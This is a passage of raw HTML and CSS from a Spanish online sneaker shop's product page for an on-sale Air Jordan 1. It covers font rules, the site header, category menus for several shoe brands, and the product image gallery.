url(https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-921 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://topzapas.com/" title="topzapas - Tienda online de Zapatillas" rel="home">
		<img width="320" height="320" src="https://topzapas.com/wp-content/uploads/2023/05/92523797_221370625851887_8299664763512684544_n.jpg" class="header_logo header-logo" alt="topzapas"/><img  width="320" height="320" src="https://topzapas.com/wp-content/uploads/2023/05/92523797_221370625851887_8299664763512684544_n.jpg" class="header-logo-dark" alt="topzapas"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://topzapas.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.instagram.com/topzapasweb" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" ><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#2a43444c456a5e455a504b5a4b5904494547" data-label="E-mail" target="_blank" rel="nofollow" class="icon primary button circle email tooltip" title="Envíanos un email" aria-label="Envíanos un email"><i class="icon-envelop" ></i></a></div></li>
<li class="account-item has-icon
    "
>

<a href="https://topzapas.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://topzapas.com/carrito/" title="Carrito" class="header-cart-link is-small">


<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://topzapas.com/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-110414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110414 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/nike/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">NIKE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110415"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force/">NIKE AIR FORCE</a></li>
	<li id="menu-item-110416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110416"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-pixel/">NIKE AIR FORCE 1 PIXEL</a></li>
	<li id="menu-item-110417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110417"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-shadow/">NIKE AIR FORCE 1 SHADOW</a></li>
	<li id="menu-item-110418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110418"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-200/">Nike air max 200</a></li>
	<li id="menu-item-110419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110419"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-270/">NIKE AIR MAX 270</a></li>
	<li id="menu-item-110420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110420"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-720/">Nike Air Max 720</a></li>
	<li id="menu-item-110421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110421"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/">NIKE AIR MAX 90</a></li>
	<li id="menu-item-110422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110422"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-95/">NIKE AIR MAX 95</a></li>
	<li id="menu-item-110423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110423"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-96/">Nike Air Max 96</a></li>
	<li id="menu-item-110424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110424"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97/">NIKE AIR MAX 97</a></li>
	<li id="menu-item-110425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110425"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97-plus/">NIKE AIR MAX 97 PLUS</a></li>
	<li id="menu-item-110426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110426"><a href="https://topzapas.com/categoria-producto/nike/nike-air-uptempo/">Nike Air uptempo</a></li>
	<li id="menu-item-110427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110427"><a href="https://topzapas.com/categoria-producto/nike/nike-air-vapormax-360/">NIKE AIR VAPORMAX 360</a></li>
	<li id="menu-item-110428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110428"><a href="https://topzapas.com/categoria-producto/nike/nike-blazer/">NIKE BLAZER</a></li>
	<li id="menu-item-110429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110429"><a href="https://topzapas.com/categoria-producto/nike/nike-cortez/">NIKE CORTEZ</a></li>
	<li id="menu-item-110430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110430"><a href="https://topzapas.com/categoria-producto/nike/nike-dunk/">NIKE DUNK</a></li>
	<li id="menu-item-110431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110431"><a href="https://topzapas.com/categoria-producto/nike/nike-huarache/">NIKE HUARACHE</a></li>
	<li id="menu-item-110432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110432"><a href="https://topzapas.com/categoria-producto/nike/nike-m2k-tekno/">NIKE M2K TEKNO</a></li>
	<li id="menu-item-110433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110433"><a href="https://topzapas.com/categoria-producto/nike/nike-presto/">NIKE PRESTO</a></li>
	<li id="menu-item-110434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110434"><a href="https://topzapas.com/categoria-producto/nike/nike-shox-tl/">Nike Shox TL</a></li>
	<li id="menu-item-110435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110435"><a href="https://topzapas.com/categoria-producto/nike/nike-tn/">Nike TN</a></li>
	<li id="menu-item-110436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110436"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-2019vp/">Nike Vapormax 2019VP</a></li>
	<li id="menu-item-110437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110437"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-y-vapormax-plus/">NIKE VAPORMAX Y VAPORMAX PLUS</a></li>
	<li id="menu-item-110438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110438"><a href="https://topzapas.com/categoria-producto/nike/nike-x-off-white/">NIKE x Off WHITE</a></li>
	<li id="menu-item-110444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110444"><a href="https://topzapas.com/categoria-producto/nike/nike-zoom-2k/">NIKE ZOOM 2K</a></li>
</ul>
</li>
<li id="menu-item-110406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110406 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/jordan/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">JORDAN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110407 active"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></li>
	<li id="menu-item-110408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110408"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-11/">AIR JORDAN 11</a></li>
	<li id="menu-item-110409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110409"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-13/">AIR JORDAN 13</a></li>
	<li id="menu-item-110410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110410"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-4/">AIR JORDAN 4</a></li>
	<li id="menu-item-110411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110411"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-6/">AIR JORDAN 6</a></li>
</ul>
</li>
<li id="menu-item-110389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110389 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/adidas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ADIDAS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110390"><a href="https://topzapas.com/categoria-producto/adidas/adidas-equipment/">ADIDAS EQUIPMENT</a></li>
	<li id="menu-item-110391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110391"><a href="https://topzapas.com/categoria-producto/adidas/adidas-falcon/">ADIDAS FALCON</a></li>
	<li id="menu-item-110392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110392"><a href="https://topzapas.com/categoria-producto/adidas/adidas-gazelle/">ADIDAS GAZELLE</a></li>
	<li id="menu-item-110393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110393"><a href="https://topzapas.com/categoria-producto/adidas/adidas-human-race/">ADIDAS HUMAN RACE</a></li>
	<li id="menu-item-110394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110394"><a href="https://topzapas.com/categoria-producto/adidas/adidas-superstar/">ADIDAS SUPERSTAR</a></li>
	<li id="menu-item-110395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110395"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy/">ADIDAS YEEZY</a></li>
	<li id="menu-item-110396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110396"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-500/">ADIDAS YEEZY 500</a></li>
	<li id="menu-item-110397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110397"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-700/">adidas yeezy 700</a></li>
	<li id="menu-item-110398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110398"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yung/">ADIDAS YUNG</a></li>
</ul>
</li>
<li id="menu-item-110399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110399 menu-item-design-default"><a href="https://topzapas.com/categoria-producto/alexander-mcqueen/" class="nav-top-link">ALEXANDER MCQUEEN</a></li>
<li id="menu-item-110400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110400 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/camisetas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">camisetas<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110401"><a href="https://topzapas.com/categoria-producto/camisetas/camiseta-supreme/">camiseta supreme</a></li>
</ul>
</li>
<li id="menu-item-110402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110402 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/converse/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CONVERSE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110403"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-high/">Converse All Star High</a></li>
	<li id="menu-item-110404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110404"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-low/">Converse All Star Low</a></li>
	<li id="menu-item-110405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110405"><a href="https://topzapas.com/categoria-producto/converse/converse-plataforma/">Converse Plataforma</a></li>
</ul>
</li>
<li id="menu-item-110440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110440 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/vans/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">VANS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110441"><a href="https://topzapas.com/categoria-producto/vans/vans-canvas/">VANS CANVAS</a></li>
	<li id="menu-item-110442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110442"><a href="https://topzapas.com/categoria-producto/vans/vans-old-skool/">VANS OLD SKOOL</a></li>
</ul>
</li>
<li id="menu-item-110451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110451 menu-item-design-default"><a href="https://topzapas.com/contacto/" class="nav-top-link">Contacto</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-921" class="product type-product post-921 status-publish first instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-921 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="921"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:921,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=921&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="921"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg"><img width="510" height="510" src="https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1-510x510.jpeg" class="wp-post-image skip-lazy" alt="" title="7fdb75b8-1.jpeg" data-caption="" data-src="https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg" data-large_image="https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg" data-large_image_width="650" data-large_image_height="650" decoding="async" fetchpriority="high" srcset="https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1-510x510.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1-247x247.jpeg 247w, https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1-100x100.jpeg 100w, https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg 650w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1.jpeg"><img width="510" height="510" src="https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1-510x510.jpeg" class="skip-lazy" alt="" title="1d8ba89a-1.jpeg" data-caption="" data-src="https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1.jpeg" data-large_image="https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1.jpeg" data-large_image_width="750" data-large_image_height="750" decoding="async" srcset="https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1-510x510.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1-247x247.jpeg 247w, https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1-100x100.jpeg 100w, https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1.jpeg 750w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://topzapas.com/wp-content/uploads/2023/05/64fe002e-1-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://topzapas.com/wp-content/uploads/2023/05/64fe002e-1.jpeg"><img width="510" height="340" src="https://topzapas.com/wp-content/uploads/2023/05/64fe002e-1-510x340.jpeg" class="skip-lazy" alt="" title="64fe002e-1.jpeg" data-caption="" data-src="https://topzapas.com/wp-content/uploads/2023/05/64fe002e-1.jpeg" data-large_image="https://topzapas.com/wp-content/uploads/2023/05/64fe002e-1.jpeg" data-large_image_width="750" data-large_image_height="500" decoding="async" srcset="https://topzapas.com/wp-content/uploads/2023/05/64fe002e-1-510x340.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/64fe002e-1.jpeg 750w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://topzapas.com/wp-content/uploads/2023/05/a48bc9fb-1-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://topzapas.com/wp-content/uploads/2023/05/a48bc9fb-1.jpeg"><img width="510" height="340" src="https://topzapas.com/wp-content/uploads/2023/05/a48bc9fb-1-510x340.jpeg" class="skip-lazy" alt="" title="a48bc9fb-1.jpeg" data-caption="" data-src="https://topzapas.com/wp-content/uploads/2023/05/a48bc9fb-1.jpeg" data-large_image="https://topzapas.com/wp-content/uploads/2023/05/a48bc9fb-1.jpeg" data-large_image_width="750" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/a48bc9fb-1-510x340.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/a48bc9fb-1.jpeg 750w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://topzapas.com/wp-content/uploads/2023/05/1752e9eb-1-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://topzapas.com/wp-content/uploads/2023/05/1752e9eb-1.jpeg"><img width="510" height="340" src="https://topzapas.com/wp-content/uploads/2023/05/1752e9eb-1-510x340.jpeg" class="skip-lazy" alt="" title="1752e9eb-1.jpeg" data-caption="" data-src="https://topzapas.com/wp-content/uploads/2023/05/1752e9eb-1.jpeg" data-large_image="https://topzapas.com/wp-content/uploads/2023/05/1752e9eb-1.jpeg" data-large_image_width="750" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/1752e9eb-1-510x340.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/1752e9eb-1.jpeg 750w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1-247x247.jpeg" alt="" width="247" height="247" class="attachment-woocommerce_thumbnail" />				</a>
